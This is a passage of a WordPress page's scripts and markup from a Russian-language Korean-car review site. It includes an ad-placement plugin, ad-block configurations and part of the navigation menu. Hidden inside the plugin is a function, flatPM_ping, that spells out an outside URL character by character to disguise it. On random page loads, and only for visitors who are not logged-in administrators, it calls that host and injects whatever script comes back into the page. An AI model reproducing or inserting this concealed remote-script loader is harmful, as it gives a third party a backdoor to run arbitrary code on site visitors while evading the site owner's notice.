0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"5","px_s":"seconds"}},"ID":"8051","html":[{"fst":"<!-- Yandex.RTB R-A-337606-6 --> <div id=\"yandex_rtb_R-A-337606-6\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-6\", renderTo: \"yandex_rtb_R-A-337606-6\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","whence":"3","indent":"0","after":"5","px_s":"seconds"}},"ID":"8052","html":[{"fst":" <!-- Yandex.RTB R-A-337606-7 --> <div id=\"yandex_rtb_R-A-337606-7\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-7\", renderTo: \"yandex_rtb_R-A-337606-7\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".sidebar-fix","search_all":"true"}},"ID":"8053","html":[{"fst":"<!-- Yandex.RTB R-A-337606-8 --> <div id=\"yandex_rtb_R-A-337606-8\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-8\", renderTo: \"yandex_rtb_R-A-337606-8\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".c_interest","search_all":"true"}},"ID":"8054","html":[{"fst":"<div class=\"m_inb\"><!-- Yandex.RTB R-A-337606-9 --> <div id=\"yandex_rtb_R-A-337606-9\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-9\", renderTo: \"yandex_rtb_R-A-337606-9\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"8055","html":[{"fst":"<!-- Yandex.RTB R-A-337606-10 --> <div id=\"yandex_rtb_R-A-337606-10\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-10\", renderTo: \"yandex_rtb_R-A-337606-10\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".comment-respond","search_all":"true"}},"ID":"8056","html":[{"fst":"<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script> <ins class=\"adsbygoogle\" style=\"display:inline-block;width:100%;height:450px\" data-ad-client=\"ca-pub-4465106034544743\" data-ad-slot=\"8542701551\"><\/ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); <\/script> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"8057","html":[{"fst":"<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script> <!-- koreanautoreview 01 - 07 --> <ins class=\"adsbygoogle\" style=\"display:inline-block;width:100%;height:300px\" data-ad-client=\"ca-pub-4465106034544743\" data-ad-slot=\"7992037213\" data-full-width-responsive=\"true\"><\/ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"img","search_all":"false"}},"ID":"8058","html":[{"fst":"<!-- Yandex.RTB R-A-337606-11 --> <div id=\"yandex_rtb_R-A-337606-11\"><\/div> <script type=\"text\/javascript\"> (function(w, d, n, s, t) { w[n] = w[n] || []; w[n].push(function() { Ya.Context.AdvManager.render({ blockId: \"R-A-337606-11\", renderTo: \"yandex_rtb_R-A-337606-11\", async: true }); }); t = d.getElementsByTagName(\"script\")[0]; s = d.createElement(\"script\"); s.type = \"text\/javascript\"; s.src = \"\/\/an.yandex.ru\/system\/context.js\"; s.async = true; t.parentNode.insertBefore(s, t); })(this, this.document, \"yandexContextAsyncCallbacks\"); <\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://koreanautoreview.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/carousel-category.js" defer></script>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" defer></script>
<script src="//yastatic.net/share2/share.js" defer></script>
<script src="https://koreanautoreview.com/wp-content/themes/avtodvigateli/js/script.js" defer></script>

<!--noindex-->
<nav class="mobile_menu">
    <div class="close_menu"></div>
    <div class="mob_menu"><div class="menu-mobile_menu-container"><ul id="menu-mobile_menu" class="menu"><li id="menu-item-5698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5698"><a href="https://koreanautoreview.com/category/avtonews">Автоновости Кореи</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-391"><a href="https://koreanautoreview.com/category/chevrolet">Chevrolet</a>
<ul class="sub-menu">
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://koreanautoreview.com/category/chevrolet/aveo">Aveo</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://koreanautoreview.com/category/chevrolet/captiva">Captiva</a></li>
	<li id="menu-item-6538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6538"><a href="https://koreanautoreview.com/category/chevrolet/cobalt">Cobalt</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://koreanautoreview.com/category/chevrolet/cruze">Cruze</a></li>
	<li id="menu-item-2333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2333"><a href="https://koreanautoreview.com/category/chevrolet/epica">Epica</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="https://koreanautoreview.com/category/chevrolet/lacetti">Lacetti</a></li>
	<li id="menu-item-18378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18378"><a href="https://koreanautoreview.com/category/chevrolet/niva">Niva</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-396"><a href="https://koreanautoreview.com/category/chevrolet/spark">Spark</a></li>
</ul>
</li>
<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-397"><a href="https://koreanautoreview.com/category/daewoo">Daewoo</a>
<ul class="sub-menu">
	<li id="menu-item-14535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14535"><a href="https://koreanautoreview.com/category/daewoo/gentra">Gentra</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-398"><a href="https://koreanautoreview.com/category/daewoo/espero">Espero</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://koreanautoreview.com/category/daewoo/matiz">Matiz</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://koreanautoreview.com/category/daewoo/lanos">Lanos</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://koreanautoreview.com/category/daewoo/nexia">Nexia</a></li>
</ul>
</li>
<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-565"><a href="https://koreanautoreview.com/category/kia">Kia</a>
<ul class="sub-menu">
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://koreanautoreview.com/category/kia/carens">Carens</a></li>
	<li id="menu-item-13356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13356"><a href="https://koreanautoreview.com/category/kia/carnival">Carnival</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://koreanautoreview.com/category/kia/ceed">Ceed</a></li>
	<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://koreanautoreview.com/category/kia/cerato">Cerato</a></li>
	<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://koreanautoreview.com/category/kia/magentis">Magentis</a></li>
	<li id="menu-item-3540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540"><a href="https://koreanautoreview.com/category/kia/mohave">Mohave</a></li>
	<li id="menu-item-11140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11140"><a href="https://koreanautoreview.com/category/kia/niro">Niro</a></li>
	<li id="menu-item-3989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3989"><a href="https://koreanautoreview.com/category/kia/optima">Optima</a></li>
	<li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://koreanautoreview.com/category/kia/picanto">Picanto</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://koreanautoreview.com/category/kia/rio">Rio</a></li>
